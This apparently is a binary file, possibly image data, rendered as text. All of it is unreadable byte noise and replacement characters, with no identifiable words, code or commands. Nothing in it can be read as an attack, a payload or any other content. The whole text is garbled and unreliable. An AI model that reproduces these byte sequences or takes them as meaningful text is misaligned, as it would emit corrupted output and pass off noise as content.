b�f�D�og,����z��zLQ���$�w-i � ux��ݗ���L^@���*�<8R�*�e�.��K���0Z�N�!i*�������57p����!``���|ޘ+���'�:��B�	��`� ��3i�m����)\����МF��Oӽ:]�@���P )d��M��Z����	�*veR�`sf����_E�`�e�n{Q&�.���2M0�.m��A����r���/�!�k/��dwu/���Î���~U��I�|�`�&F8a�L��a.����8��%v��dP� ֤ �N���9�@ JL9 dp���Yf�e��A#>XgT-�����sM����:ᑌ����g�K��T��Tz�&�ꀡ"i� b��YC���V��%	L3��`�2�,~���Ĥ����v5X܌ז��KF��������n�S(�	�NQ��� !d� (Y��xd������WG%��NK��y�;5Hx�C\C<I�# l�S5�d 
T�5�	" �QT)��h����x�qF�p(uY����X�
R_��W�/�у���H� �X��ֈ�����9���`�<�d��� 7�MjPF=���I����&���LxXa�&�-��e+��b9v�凉`W��9��G `A�2H���"
��:ٙ�P��%�r�.���̝��r�8H�Nw]�Z
+h� �=�Ef��q_8+��qԱ�����G�
̈��qfw�C�g�I�I{8�JM�)&C�t���2�QSe|02�P�)�����`往�f�BZ�a.g�HHbl�3� 	2#�d�^�˧���ƌ[S��0�Z.���/j58���$X`�J�s>��8�ӮK����P�>��[A��8����{δ����?�E.T�a�F<b��]̈́K)�D���E ��AG$2�z�Հ��X�0�֥Y�7��R�E2�1MZ	�G2h! KO�����ܬ	U-���@[����01�S�z�	`*
�	�<.`�� �7%m��	��p�qL�`����| o�K��]�^09�q�e0)p��\Wl�k� �`	�hmAP	X2u>uF�1�!e+k�ϐT�LI�L㖸���M1Da���|�������5�n;$6�����=*�[4�<e���+���=�t$���*�q7�P�Сh��1̄@J�"|��n+����Zߢ�D��\��=̀�դ!榉-ɩY>���X�Ixd�j'����A6�H��P�g�$.d�V�,��h�.��P�����Ä����c�(
&A��Xf>pAH�0;�����{��d^�W!�ȗ�M����/Wa�(����ڔ�y${�Am��=s�eXP���kg�6��3ZZ�h����P2[( �x��4۲�����z�#��M�k����VI�f'��RL���(EL���|8��5�K}Ŷ�kZ�pqR]Is�z��ڍo�k�i�̾s1Z�(a��r6v�g��n��n�t%m�P;���v��en�����U���:��h�B9���$�PݨB���u�����7�0�!�x4p�c�yG��&����)(��Ŀ�U`@��-E5˳��dA.��%�ߢĦ>yAٰr�ȸ�-Fk�f�=����~LD�CL�Ƥ��G�2�d,�X(�>�E(cА���g`����m���a�k�ޭ˳�Ի���,�R�d���.Y�wre�0Ɨb���#��h�������-����nGئ�s���<����e��f^P҆Nb�p����F�lwH��N�ǀ'�n��x�4
�b��V��aJD��b-� ,i���؀/9hc���h)	�`��f����������΄�V�����W��X��f��v��	�_c����������Ҭ���0���/[�cx��DP����l���2�ċ@����m��(�G�8K}�$V��0cO�|��ގCZ��Z��MmO�h��Nb��W(��O�|
!1��.�p���
�����n���,��4�o?��������D&�r�������G���`�sFp/�p�Kg4ʩ��^��*mM���b	1�QD���Oix��g�0� �Ѐ~��`�c�����+�)�l����Rq�~p��J����i���S0���\�>v� �0�X�1��B2�t�� �`�E�ſ"�"��q��q�f�%
����k�����$����� P
 #0�O�;n��Mi�G\/�xRo��Rat��j��@�KVn!uN��f�n����h`^��"�!#aQ�:	Y�C����.&�o����I4�1%4�%�&�qf��-rG.�Q���F�%(kR1�L�5�ޑ�"S�ќ"%k@)��C��+��2 A�8���>m ���zS �y@5����b+�26��-�(.��.O����v%Z)�?�!-�0�=L�.g�#��Ԏ�SJ򕔀g�3s��@^�3��h�+�̿�4wr:���v@�j�#�}�K6A�@��.��
�:����28;�V�1C���~��Ŧ$��hd  �A�Sfj$o�8m�{��P���5���hp@��<� �P���G�sq�uè�`>���1���j��h��>��%?!*�&��@3tr��]��4���%G��8�I��­-	�%Iq�l� � � �Kg�������8YT�\t7���˻d B�*�D�a��,u�U#�#^����G�tQ��.� �H�Y���\2��O!J�TسJ��2�6�}�`-�Kŋ*�G2�eL��!��L���dM�� Aid.�.� �R�N��Z���4Y�����<��^gk*R.8���:�.�V/�����^�rK��E�1,$`�>�(" *�ffO[5#�e-�`��V������v�:@k ����;V�?@0�����2@#BF_�Ԇ	�>'���9��S�u,4AI�!+B�*Z2���@Yl\�@Z�-����`]��5�+MW/P�sE9U)�c�d⺜� ts��L�a T &�.��R1�P5�^ꠠ  >�u���'` �n�7cu,y��61tV���Oo��d)�4�+�$�<��"nT0��f_+#W@
O��_�=��gՉ��?�9���«hz��B��VN@�6j�lj��Nå�@kQd��l2u��f".}��l�E
�Nh�\��,h�{��.o-���o�m���1���   @H>�b+$ 1^U���U0Y/ P�k�QV/s�uI6<w59��`�ftA6O�nJ��e��Nd,�^w�5E�T�fm7�z��L�*��{ӆ���JRX�h�Lv��K��"E��-�N��v��6�kN��}�d{�v��d�آ
Oj&�w)�W}�r�X�#���=��kC�|cT%�T�b5n�q��%�FC� n�`,Xi5g�����Hųz�ˀ'{�V��<6���Āq�?�#=!Zc#��l�y\���$p�> <�TA�C!S�N�x}xr2.�� �8�􈗯F����h������w<ʹ�7K/�jh@K�R�n��^��̨���<�'ޥ.�B�u^�*`T3.r-OYA��Ř!9H�w�'��@�������X�Xu ��Y���B�x�\e
[���� m6���CZ6S!ZC����@4�喻E��-.ǝ��XIɗa3�m^� ������ \K`Dsv�`��js����2��"��C J ��
W,���b �7��8Y�($X�ސe홐379zV��R���V�V�bֳ�Zua��1;W�Ȅ'W��WL
?㡢}�͸�?px�r�{Wi��F:N� ���&����s�uk@�ˠk�Nb� ����8����\#Z�t�����L��&X��2�7��v6 f��Z6"�|����W�����ɚ�2=���Z�7�ߚ�{;�6+���N���Z�_��{q5늙��j�Ð�?�yF��ȴ~��ml3�#��ɸHV��44����@�-�y�;y�D��9J�(W���CP�Z����`63�ˮ�&�?��u�f������ �����p�Zq��{$�y���AB ^�����R5@B�����5׼)%N�?p�9'� $�+9ǮF�3�����(��!�fK'��v{��R&e �����)DW���'��=v��M�$�H�\A�jwy��u��({<p��#�G\�����7D����\�B�<Ŝc&�B�[��S�	�R��(�:���?��(����<��)���\T�J��֪B:�e���\�$8�U��X+��tɼk���ϼ+:�ϋ�ɦ��B�o>5x @\��T�b�� +�Ó@8�z��?L]���E��T��Q�~�UH%�t:���;�Oܟ�Qĝ�GĵF��B��R�9�Փ�R+���?�6Ҍ�<h"�T�7> �@��@(��(ʱ�-����K�x�]$҃»�d���8Ϸ�$�9���J{꛿y��]��#���gy;ۆ�����'|^� ܌A�5�"Z@� P�Wo����iޑ^�����Z�T]^�2<8��(�h�cZo뵍��i����67��/N��[��Q!��}~����c~�E_r�>؀t�rݜ} ��t�]��q�ހ�:Y��k@�T�^$���^�_4�4���~ �!{`�$���+���^'R��Cp�7r&�65v���r�~'J�(DE(x�݁�� -����qT��k3�N�BC�@����"]4:ʂ�).������1�����O�Laa��`A�a
��_��$%�E�DC�HTƃ��Z��\((B��k������[F���C�H�fHT��[�����3A4��ۚ3r��j�w,�I�A

H��G_��A�D�K�G�N@�N��?���A�p�B�	  ��	]�
2Сp'�	P��q��q�)X�9�6R�H0V����2o�ZFA�QȔ��a�*-j��@���E�� k@M9�f�,mt$������x�+��'Np�BAS�ey��#`Ҵ�� �-f��`���0=| �IT(������1c��|��I����s�*U�X���qۜe�����`�8kQV�w�6�HB��q�6�c��:[��\ ��k�a-��pA_	�4'M�aPx������|� �b�$�����?G��I�A`�D���,�D�[x"�N<)��OAe�P�yX��\�N�ETRMZ����luP  X~�{�| �\h��A�A �
0ܤ�ZeȄ�/�H%���E9�!ve�a�cL�"�"!�Ͱ�#A �L�2 x�1��֚+�Ř�-��Kn�p��\�])�'q"�D�\pJr��i(lz
�$~�@	g;�(���c���&:,�N�@ _4��>*�B�X�>҉'"X�I�d��H�`�.q@�b���v�!��*E
�(� )���	{��"��ȃcw�'+�7vW�'��9]�,�.���\�y�5ED�̔^h�j1b	�[.R��Iȗ�r&��h�(�3=\�H��yZ��pig�,�D���Iy2����R�@J_�I����}�_-'tK�gF	���>������h��A�� �� �ADh���1����4wq�m,��}���߷J�a��f[I.�����J���S(�!��[ta�s�Q#>p��W��ȕ�GTX��-���N ���
���E�Q�.R&�f�9�o���~L�q�HǑ�x��7��b� a1�U,��2����\�Q��e ����|{���(�,`\~� �2�ٛ���HE22ְ�H�k\�U;^��
�J>O(P�GoP,5����$RC0�	^���DKp8ᴨE��5�S�H��v�NDmS6�ayb�8�=E\˨����;�et���F��! {�����M'C
@+��2�G0	+�吮��Ax��!8��}���<6Q�l4қ��F�<��N�b����|��5�X��l��kM�P��~$ۧ����:-�����-x�}��
D`xO p���V��Un髏��N��3<�N����
'�OV�`�^�8P�|����\�h ��+��#�	��(b;v$����,�$^�4��@k��[�Ŧ,&|R���攓�ft� f�F`X��ntވN��KU�(X����ԏ�+�i�
����_+(��H݁��q�p���E����F������m/�)ԁ�� �֐��
!��AB`�$ "(�U{��_�n�od�x����\�ُ��3��(��u)�pb7s�(\o�������9ѹK<9�%ԠHb����2�Ot�-(0���E�Ta�ӨKɨ��>��g�?̗�G��~� ��S:hO�-O�D�99�����Ѐ�E�	n0mߜ�*�g�ěaX@��y4�͋0[Ej�:Ԁ|���j� y`5��� xO}�s�%l��17��oh����w�i5\���2> z0�\�t�v=a^Y:��5�QaI��]J�(�
��{����
���Dύ�ty*�φ1��Ւi��8���29��p&����r�}�-�Z���~}�)� 4,![��\v�>�2��߃d�~v=�`%h�zP�Z�a�c�:��j��0ewB��#�;p�)�^n�?q��Z{�;�$'�}4��%�K|�4X0�h�@DeZ����50F@����&oC�p}:�9� ��X ��ݲ��s �eI�b��`��1u� F�ژ�8"z�c�iL���=\#�"?���Cڒ��'O)��˛܇Vp1������x��
�f�$���OkN�"[j�2�l 4���V��j�a��h��8.�,T� ��1i�����H��-���)M�� ��� �F���:,�-��%�JB -���)�v�Z2 A�u�Z�Zz.t�|�����K�*c��� ��b�4j��?f�:��7�v@׸aV��e�
�mC�:��,@�Ua�W�Ǘ�����,� |k�F�Gx"���W8濣C�ED;`{)��\�����(L�8�"�$�'AP�u����8�eX��P���|��t_�\�Ƞ��P
�	>�o�Ǎ�.���轈A�+�a�s�בEq p��]���9�ݰ�҂��{٩�Ї��~�P3����(|�bt~ ![W��Y���-F(��]�.ٖ���EN9�@��N=^u�m��7y���va�P� [�CD �,�ldո��Y��!����}Ȁ�K#p�p�����t�����L���	� 8TN��]�9��a�;M	�SW�Z}�X��<X��PH]�������U����}�����T[�YL�\i���\��}�l "j�m	� `��To�MI���mOb"r��x��������y�!
�~ @=��	��Խ��H�� (A�`fDN0a��PY+� ,Z!��I�@�����I@n��AS �0���_(�� �J�r���X��:�������=�#=�#����e5  =���k4p@�aF�$N-�)TiE�����#s4��$&)Jkq�4�� �˔Th��0Y��+�4���������Ҩ�*�A�8�1�b��RM�-� �(A�ė�T��Eb@L�f^�n%aȕ���!79 ��6� `��Ua\�Nj�\d]�� @;¬iX�pp�>DBY��a�%�\���*q�?�XIj`�QI9WA6�A&$ctI�i��5iP�&�e~�E� .JJ,�LȇHZ\G��lY'�� �L0]�\!�%q�MZF�Ȏ��d��ED��P��\���9ec~aD�}�s<��Ee����[�@X�AVX@$�2���hc_E7}㡱��A�,�@Y�cӥa)�%;Υǔ@;��xP|_Ex�ȕ� b���-&"�j d�D۴���Uh�Q�e�gn�Ev&�I &��Ri"�i�����#�#k��L�d �轵�`�L��m�&nrVVE����o�Hp���g�%�ݵ�rڶ� � 0����L���ZQ��me'� �yL$�\%Xd 4I�o%���zz�*�-�	�l!�n@N��M��� 

}.�`�c\�Z��t��4 ����qѨO�6&@��8$e:�B
b�|�z�f��t�MJ8']Y/`�s�(j*(d�S��_���Ō�d�� k�Uꨡ�$�ho)��)>]���[$�V�V3@ D�bNk�F�S^)�~5&��7	 ���
7a#���]F�Z��]h ��|�@NpC�@t�˔TD~�Ύ��x�a0��$��RHKP�
��?���L�!@�_yG܀�f�dNfe�I�b�~���*��@r�E��)F]��2h���G�V�<���� ���V��r*b�n�M|Xi�B%��>�γB++Y�Q���е*�{������B�"E�3��d �\ ����B4�\����W��"�]���B`|R�@��BH��`p ��g��<j�J� �*���	㙀&��V*͢d�9e�B��|,�Y[�ĉV�gH"g��'nd�i���q�s��*Ͷ�������g��)z���W�� $K�*��dݕ��@K@>�Ֆް:�dm0fk��.#��N�M�Ը\�$a�M@|	7��!q�\���\��뼎��>�9����[)�C����!謡NT�;�*Am ��_�dŚfFY��B�B�dN��z���얐l��J�� #�$�l��l���������������v�	�0��a����=ʙe 1o�Jnd���K���� <��&V����(H���܀L��	6SV�Ǻ6��d��	aV��I%����v�z�C/H�1h�ߊjn� ~�H��݈r�#�����F�0k%���gl�nrLl�B*�şe��k�����l�ҡ�*ݴ0�V��2���*�0�.��ެ�&� 4A�q��^��l71�����9��OD.:J.��]
��� /��E�� ���jcF��U���E�����l�N����- r ��r^�#縓簋�Ei��,JV � Sp+�Vc���x��.���f�
���+�2}I�#��p�� �DyfA`.L�0���⪔�)� ؀\�k��|�::|W3;����	9�p��5sf�=	�^�� u����t��ΰz6!�-0�܀��0���}I��[Y�1�,�Y�	���k �&Q��!;z�__�<ح�L��d.�b,c��GCfH��(TCYL�V1�"P���h���GN��U04�cM�qb�
�O��p�i��<@�X��R-S���5F�TS�*��3+Ņ^V�z&hӭt�I( �q퓑5@\���@4��V��5�kw����qB��̀�`tA7Rn:��]��a�35,�A�(�QR6�6��f6���"l�g���l�rst�JG�GI�vq�Բ����I��hA{z�\�ثS�n��������3x@�7v�ޡ���N��f�:�ҺN�r7uO���#r�Zc����w�-G��4L�9�J �oʢ�w{3xֱ��wx� �	�o�7h�*�m�ap�{�>r]�U������&=�{^v'k�#t�芲h���6��h��3K�8��To�2��U2!�'M<h �0���Gk�K���)�� 
�![��J�)[�h��tMZ=��Bs��U&X5��
E`�-!�A ��y�lQ[vnl�n�Bs���d���t�О��@�!Vگ�L�<J�lA9p �y�9�3ú���G:�C��B�JF�6�@�:H����ɥ�ԝx8Ӏ#�x:�|5�<�C;z�3���̉���vX��p��S��H< ��0��1'7��@|��z���:�Pő��J�:;eE1���_���բB���,
CgH��T�Y�{�'� I��3��ǘ��]��A8�@�D�?����`��\X�`��#��K���Q��_v���!P��k8ܹL�EA��LJ�:���d��1aH�����w/��y�p��ˣ��s|� T[�"���h8j�r_��6����f�/��n>��۩��Ě Ӿ����N���а���VL�ꙫ7(� 5�Vf������3 �� ��p1_������W�@}�Z�����K�4<M����O(�d|da�dΒ�aT:��W��ݎV�I0v����� +x\6��w谿���=A���:��<��22�K������0.�P�0K�4�M�3I��3�1�[��\]JY��4;�����e�eD�gh�i�j�k������F7�;s;��:�Z�\�
������uI44Ne*��E���y&.,e�6�^d��!E,&8�����z) J��o�
0` @� Ϳ_��pE� Å�H��A��%Z��Ȉ���# z(����WL�q�q��Ďu�d�W�4�>�0��R%7�Cq 1bx����߾��QĴ�=�{4H��Xށ�I*SIT�t0@�	y%רo܃WeP�c��-��l[�hHu��ק�l���cZ����Ɠw��Jc/5�ϤU��Q�R�&�hǚ5�Y�<��n/�7����^h�	� C� �P�8y��,ᥒ�(x����z/)��`
���A�Ϊ���hA�+�x�C��p
�FA��0�E>�T����y�� ��F@ qc/��A�&�ű� ��j:��6��(�;�L@]��Җ"U�)1�����TXM��\�͑���^f�Kl�r�#L��YβH������"@��R�nP2�����5K�<N�(�OC����T\��
 L�H�O����S7[�!
�3jW^�q�sp�0!Ta�	5��B�4��!Dj��@�(de@[�Z�
Cǜ<d����U�i.h��TE��͢D,3�Og�=ŀca��,������hM�8� �]3�	  6;�N�|���,��8�>��Q9" fJ/I�!@����4GH���Y��D!Z1�cR#��^|���aPåV��O֛�����%ښpL�9�bPx4��]�٫<�VZ��r��k�BI����T*�sf,]�q\w��Tn�y���^|���~�dq���rP�g�KiX[�8D�=ڇ��ͭ�v�3!${B�� �Kv����=���! �dԑ�k>�Q�� "�y��~'N6y�b�����d��G���U�`��&,�N��[_` �d�v�7���}��Q8ᄷ�F�Y��z����"+�kBP�6�ko
���@�.G�0���c5o1�j��	|������\��Х�tL���#1��~֣a�s��!�uu���ڣ�*���
f���8�m�G�:�$�&� �T��bI�A0�����0¨�J|�+��,q5��� |��G�K���^�?��s$�����I���]��@AP�ܻ����=f�d���%)ȩab����9&�5D�$�b4� :
8]mxp0�AQJ	��
� M 	�h7��(�EEtǖژ�H؏��ƞ������3E�yі^�$�Ze�	8;~�x$,�ф��d
IGe���'Sf 8�=	m�=�y���B��r�:
1�p�iF���$-*Adh����I8�$�Y%z�@�@��i���ZY.��Rf��Y�*v�q�u���1D$ �* ���]^+NX)�a�R������>��`�JK�<,2���$+9͹��%b�h� 	f}�2�43�����<G��?�V�s����8�WP��3EV����-���r��_<���8.V���� @Bg�bs1�����@=Ĕ���_|dS��R��0�H��H���=\w�4�u�j��&���-P"5�ZTa�A]ݨ�(PE����	� ��A%����v%�ѵ��!�[bPX��p�B��U�����F@�K�eXDa�B�FX�G+;$Z�.s
/�B-P���ᛤ����qbKQI�pN�y���T�;�F���U�J9Dp�3��$�[����\�0 �m�	�b�%�NX$ �9��	�pB@�&U��c�9
!F�bp�䟑x���������"p~�X��(�|�������5jlm�&��t�I�OL����D�51���y��@�V_xД�T��V(��8Ƒ݁�/03��r�]$f� ]�`�C�q� ��'����j�<뤭���)�w��6=i��5�B�ͩ���4M: Wh�29��0��*j��[>+_[!xE���2E�   坾��~k��Q�TG����{���-^Q��봧S��<�$5'CO����3g%����YӺ3�i�Ѽ�j@�hRJ*d��c��Q�,�
k���ǳ�l�}��zu�9��[q�2wׇ���
�sR
�������w�Z"ݺǄ2�b!T@KQ��3���l�F�-w���/~��g:X��87#r��K�!�����T�Ǌ��%��	�e����rls�WdP к��Nh�1B T�L���S,�g�̹.*_�&3�:�V}����u5���xE>���[���J����8 ���~����7�����J��Y
������$�<72�v0���x <�M[���$��1��#�X��`�D��� ȁ�!"�����E�.��   !�2 ? ,    ��  ���pH,S��e�<8����5�N!��v+[u#߈x+�a�J%
��?qY�����������~y!
%;4!ih	0		�?~!!�������O1���%���>�����p����������������Ķ[(�Y0?0+cc^���t�ٖ �� ��!�gh�i^�
X�+������N?F��0i��>|��2
CQFtbo��B!ޭ�B�ci>Jt���v(9"��њ5t|`�j���Gf���,N�3:s���'P5:��%@�
�8}5MT5P��
��L1���G�J\[��۷p�ʝ{Ke2>#(��r�4��$<�ti/5l�+�9�´z�P�[���v(� �*#"E1��1Tŵ�[{a�ł�^�[��_�s�V]ٮ]�a\��)��0���ͩ��t@�6k.��P 0r*C�H�r>bޑ#IO�������K߻�(������d�� (�+h��&8�.�݅�^
p��F���tԓx�G#�u��Ѭ���@�A���D+���Rp��;  @;D�č72q@KP ����jjQ�ٌ��Ok+��G�)��nB��o{��[d�&t0��܇1!��I7�q�5�tB5"C��I��']$�8�GT�!I _�� ��֨X��Ő`��ς�v�K���*���^ٝU���A/�Y����~�`A��1��XCM��8�)P����[��>��O
 � -#d��;�]@A�掗��eQ&���5�d�wxT��!q)��P��)�ϕ��3e�Ny�I�Gv��h�PPt���T1UOR=r�$��a^i�'��w�;�fzZ1:��#����)���s���j�3K�:8�*/������S ����
e�'�<VD�.�D�!��5�H�!����H��v�0�-�>~�Z��{������*�Á��{�k�v�Ǝ���!��5�*W���p�v>gF����7�$�N�]�TUrɔ|5��}%�7�}������l�[<k ����n���ο�x��Wwm� ���H�녳�S�26��C0����[�I ��f;,qI��٩ R���	�Ԁ��P�"ҽ�֚�#RJ��� ?~KG&P��֭و	ruN^h���1�q�x
'��E#M�2��͡�@D�lX��IgW���@"H
s��1'�l<QA���S;�d$w^|�XR&��4D(�\�.�"9���ȋ9���

��"M{���= �qη&�]�4��[�ki&H��\�#� �F _�⦁�R �$dъ���y�GC�v#?*9�j��*Қ����$$'3�s�C]8�p-r#��ʿnX��X�<�I��"�.1�  b8�IN6��r��
ThLP��y�@(�J`��v.�1:*ef��0:�L��� {aǅ���� (�<�F�	��Q"�i�z�ԡ�ԌG"�&W���/��ے���T�e�R�ʞ�t�@m�zjȵ͒qV�L�ӗ����P9zJ��)�2��e2�6;���y��YN(��fy~�C�P]H�����1�8�JN�i(t0���� j*��">�O0f���*��+u�mوCe������  @p � �)�j�p ������q��9hI��2�-�hPH�ߖ��E%�jO�ӞR���� ����F3��a�J�M\ �\n0�i�h �\��W�����n��Wd�J�2Inre5k�f�U�np�@V:ܷL.0
9<W���$=�"�� a��;Y{�Q|�T�[*bς��r<�- Z��X�e�xU�=�����0[�d]�{`���Q G�%`$�����-ei�[Z���Ͳ��Ԣ��H��Q	�e�2E8bE���H����y�;���_�H�M&V�s4[U@�B� }�K�<���yN��t#��tD:'�����Ɣ�.��xW2KL�Q��]��������5��!�Z�Z�(������V�����([��/��CFqW!�B���|他��P�t���.��W�2+�zZ���F�n"��XxgnL��to��%��@�:QK�qﲚ�����΂��9�ziH����K�����T�^�;�c�������u��O�5�� 9�0&�?�huWok�����5]p-T0p�4~�d��M�4�0Ɠ��܊�K��6ڒ��*3w{Ѝ���m��|�C5�۲g��J�h��t�}c�F��D��bK�M1H�0`��`�N&*����������,�{_C��ُg��&/�c ��z2wjFǚ��:/Mz�Q.	��T~�o�� �#�b4VJ�������G��b�.r��N��ȗ<Y؃��L��;1�X� ]���_!}�8lX�J?���H��F��`��-;`��l�E��E���h���V����G2EI�v �sf���5;*�J��=��S�å/qxʑL�cYLq_?�,5�P�6��W�Ӗ~�%y5�G"�7gEz�DhSz�;��(NDq�P2�vj�3j$ �R���ixf�z2R
�W
�p6,h�Vx�X(`h�p1�'#0R�4r3�f/Law}�tH�B"��7�3K�yNW~@�,�~t-2�~,&�W@��\��n� ,6Z�Z^[]�SBF3�`:��D���"A�SO&S�,u0M����ɢ~!�?$x�����8�E�(�y6ȃ�:W8����V�w��;EX��2g�(c��(;i` 9�h0`��G5e�ޑ��00<
 t�n���h����q�h���(r#7r�h�`R��l�8{$���aDX�P  !`�SGs�PfXh}�%g��0*~x3I���w��'H
pP��nI4ZnYvx�,y�� p�X]��J�EZ�H�ޱ}R9j�l�Y�S�f}�Cx��^v��� ŗ|��RI�؈�̐�Ah�6i�0�6�Y�i��iY�1�Ռ�:XO3W�jǈ� 5� 5*��B<39�>ph��y!q6�X��������1j`^�fF!�m��F��! p	� s�3'fGղ@W�dpVu�wq��@@I֑��������{h#�b��uR>�ג���7Z�Z�=���r�z�H	7��z0�$�W�K��*���ǔ���*X��	�S���Y�(���V�]�0Y������i�g�ØN�X�S����TO�t���2�6�v���,�%5��p�P�P�
XY�8r���)è�;�X!�����.�u��,P� ��)����*"d��Ic�LАu���4�[�mL����
����/`e��Z�5��٥�G *@ �U�Qל1w{���h�F� �S��=�S�b�����Њ�9-�9�TI�q��ZIzKt`<Q����ci��狤ן�	�i�:�kYl��hi * �h��HS8�x)T���������1n�X��CO��+�H�F����p�B"� ����|��-xU5�ӴQ�F�7�W��
���*�zI�r ��{�  vFrn^��L�5Z�5Te��@],5�:>�[W��Qf�d�Y�������9�3C����QZ������E/!��i�	�$+&K��(��%�X
��2��!�9@B��ꪢ��F�V������������;P�)F�?m��ီ��Ϛ ����c.Ao��d�|0$L�.����QY�0f<�++p���/ v
d��(��
���m����iU��U�`_[�%K2�y���4{��ӂ�s�;�{�+�:� ?;��J��&�����r���j�'��Y�V4�)���k�s�N�Dh��بb� e �9�
Tӳ8�j��$���1�aO߁Q��P�E�OtL�
�ત��u �U�@�SUl,�*A�KIt����G�U��C
OK.itTB0"IQA-^'Zԥ�vk�YZ�66�dg�IC"#���`2�^�1`��@Hca���i��I��Y��k��ʄ ����������v��N¨�h�)�:�+�r�*��i�ވ��wĢ�I��{����k����oڑ(O��O��	� @�ЬT[�¥��\k���f�zW#�F�2M��S�`S �&�_�Y�F�� O�p� �%z�u�9�B�����Ȣu@�W\Kփ�C7�;�Y�lUbS�[�����>M��b��\�(mϙ��g� ,�i�:�����X~!�l"Zŋ������l����vyh6��8���s� S{��\�@{��{z�g���	�1;�[�X�a^T)�P�	��i����ml�c��T�$J:�D�,<�	���d �w�H�]��h�	�����p���1Z��m�(Z$�e)Y4�DHY�bR�w��d?�ɢt�{{ v���<\�b8��0}�������I�!�| f�|�@���(l���˙���カR<�%�Ftvz��v�!���\�S�8(�1�yP�w�=�6�U�t�+�R��,z�f�Ba�i�EVlOY�ª(���\���c�5���-���N	��K ���HRH9�W���U.�|����2��
�8hQȧ�?h+�V#ϔ�P`��#�
���=�Y�&��'I���BE @z+ �e�u��@J����c:@�����>6��D]��y���
���H�1@�2�����k��+�Ʉ+��l�Z=�p�4��t��Cr�/>�rKK�$;����/��l���:�r�Ļ�z�
 ph�:Ip�Ō> ��7�V0�����X�XX!	�ِmPb ��Y�E�ў�Y�M�L��y�[C�⥷�Ǉ��Ͱ͑�-�<"1U
�6����^�.�XT�=)���TY�~y>�Э� S
L�$�SV\�$f�a�f��mިL�Q�`�]MzH�x�b��
+p��x'��Է�.p���ߖ�2�yn�7z.H�16��6�lPZWv�x�*��4�[�D{�
Z�n5����4���4��-2��S8�L�U8��Gq�F�W���p���	�� ��	 �{ ܛ]k�e�������w�X�i�g��s���.�0��ߺ$�B������z ��,|Vy�牁�&)]�t^�<���u�3 *0U�]8����2���7B��E��y#>+q�<�\˲��p�D�iY �� ��96PM .�R���ΕrSĝ-�����4�����2�,����-�:�h�:ē�+4"EVS�\�!�>�(a�z����0>�#O���-����0ٝ^��
�s�`�g5@Z��Q��x*  Z/P����_�<��B< =Y��O��x�.b�$ƻM嶮b�R���)?T�)O��L��ݭ�r������*��La�&�c�Z ��|H�Qp�� ���������;�:������P7��Ok���ՙ����HE��@(�c<Q�4�����d�~��R�*,p����;Qw�m}�����|Ul�
U!~%')|\rr ��"\�҆H#��B��V*�X+^ed_iNh�ziBB J%B�v::>.v~.������������6«�..@�/�n46T8S"|:|"�9sv)Y�"u���\C��5� ��9t+P<p䂂 6����8��J�/a�tP���^0�7N�g�Mm�]���� ��3�V(X��cMժ�NEP�O`W2`�(�zا�??�Tt1�n�#����79<Xr�iP%0�*���������m����19�0����,Zp��KO&��Y��u�9�������2*DЪ�������a	�^�nV��⒌a�P(�n��sT
�� �N>�z�_A0 ���  �9	� L|n�lk�����< ��*ZXBʋT@������~�:��F$T��u��!�@�(��D�肌�ᨬ��a��mখb�!�o|��zlG'�I��J���r�(�g��b�����J�N��B��:K����M"t�(�̓5�ls��r���t�! �r� t���xk���"����2��,%M��Ж$�
��Sͯ�8�M�;@}�5�p���NUI~@!�6=K�RVA3�2�)8�&H�`�E�bU�Ż��.~\t��B��a���" 8��$�V�q�-��s���>,��L�/ @�����E��}�w�h�3�!$	�H�4i��(

�삠7��F9�	8�1�}���)�L�JKS*�t\�(*�r�J4e�,>��3�5��A�8}��~d� �5�+���N�<(�J�$��Qa/�%�3�@}cVډ��mT� g2��@�Q��V"#55:|���p��H���SQ��:!��KJ$�M6Y�UZ���W^C"欕�p��)����:�`6�]N���4�A�p8 [��w�>` �-�xt��+�n
^g���ɁL�B1z���}(�(�$\aCh�0�_����(��C�3���M� dTIэm��Ǡ��-�cJ2@��U1$�i&GI��^ 5�EG*Y��'��3�l�+oaFqT@�MC:8�\0 6�e[��ܖ. �L80�L^�c6��Fm�� ���Eō�<	=�a���fa0�\���M�5��2Ķ'Ɖle�b�2��l� DUN7��$!�>8 ۞��aLS3�>G�S��u�م�tËf������3<rA�����ǃEJ�x�J����gH�
G!� Z ����:�
��dL� ��B̡@C}c_�L�"��~w�@ vu
�������ْ r� ��<Ds �)0�#h����h�FH��ï���0���
J���JL>������
�д�!�ѓ$��b�5�D&8��?�У��(��&��2f�1
+��pV$��8��f��0ic�ƞ�f$�Ԗ�I�"��:=� C1�+�L�:>�Y���/�3a C��2�u;dD���V�,�i�ȕ��d����
�H" �b����s��$�`�r�>F:\�u����/m���\l�F�2;D��@(���Q��k�I�]jڧON�IۼH7��=�2~1�%V�N ��|:!�'��i+}�%�N4��_9@'+�4������ʻ k��*t%vc�I����͡�C����7�4�U��;��}�"E�HIZғ����	 w㰶�FcL�GG2����;����v�����M-x���\��/"�5�~�G!���Q��E�ݢp%}֝���̠��?����(�?�!D��Ҽ}�I���g+����D+v9@/-<L�T�UfB/`R=
�a��YH�f6=�"�I���d`Z�z� �H��&&7�Ag�A����
�j�G`��;�Hr%.@=a(&���Kfs#�\�,@�5 1�H� x5ݝ�T �P'��(�V|�U���/eu�,����]�Z���B�����,��J`X8�}���v��- �C��fk���n�i=��� �1m�
�Ƞ$�]tɝ�D �
�N\�Q 3v�u0��M���\w��6׵\H|d�o�#,��B�逄��n�r�(������P���n��8�b��l��)Ь�E [� ��֑#��nK�
��C�mp�Ͻ4F��&���"�Eo{SХC�=
�HΦ6���� �%u��ˁ-��/d���߾� �lgQ���~X�팸쮉A����ڣ�J�[xG����;f�M�pA�n����p�Ťu�������s7�]�)��j0 |�@0h�1
�F����P,Ua�;���|~/pEL(+PZH:4�3 �v8�+�*ī�Md��S�������M��~:l�͟� �@�]�m#F?����O����s��C�q#��K\��&2�т�ev��@nA,no`�]�W�� �7��.���B���n���nӮ�Tjƨ��t��6b\�x�W��B ��T�;�V�^A�`>���#=�C��LlCw�� ��[���<� $��ܦIL� ��@�*� ����ǮΧt��x�����9�+�PÛn�����/�O'N�`�����y����/�>G:���Rn�ڏ���<q��o��N�"��2�F�Ź�kAP�@ΓjG,���oh����>��� �G����nԺ����μF�M�ո�*� b��/,�#���:�H����B���E�
^!�p�۔����	u���M�-�8��6�����\�A'@�o��G�h �ܦ`���A�����b	 h�}������ *��b�*�*�s�> �3�L1�
����q`p�4���U&���g��	K �(8�����(�L�fڋ/fE	� �顾��EgQ'[�*���.� C��a(�8`�����k
